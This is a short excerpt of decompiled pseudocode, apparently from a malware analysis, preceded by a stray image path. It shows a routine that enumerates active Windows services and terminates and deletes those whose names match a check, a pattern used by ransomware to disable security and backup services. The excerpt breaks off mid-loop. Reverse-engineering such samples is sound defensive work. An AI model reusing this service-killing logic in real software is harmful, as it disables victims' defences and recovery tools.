 SCManager_handle = OpenSCManagerW_ServicesActive();
SCManager_handle_1 = SCManager_handle;
if ( SCManager_handle )
{
  v2 = 0;
  cbBufSize = 0;
  lpServicesReturned = 0;
  if ( !mw_EnumServicesStatusExW(SCManager_handle, 0, SERVICE_WIN32, 1, 0, 0, &cbBufSize, &lpServicesReturned, 0, 0)
    || j_mw_RtlGetLastWin32Error() == 234 )
  {
    service_names = w_RtlAllocateHeap(cbBufSize);
    if ( service_names )
    {
      if ( mw_EnumServicesStatusExW(
             SCManager_handle_1,
             0,
             SERVICE_WIN32,
             SERVICE_ACTIVE,
             service_names,                   // enum win32 active services
             cbBufSize,
             &cbBufSize,
             &lpServicesReturned,
             0,
             0) )
      {
        if ( lpServicesReturned )
        {
          do
          {
            if ( check_service_name(*service_names)
              && !terminate_and_delete_service(SCManager_handle_1, *service_names, 1) )
            {
              break;
            }
            ++v2;
            service_names += 11;
          }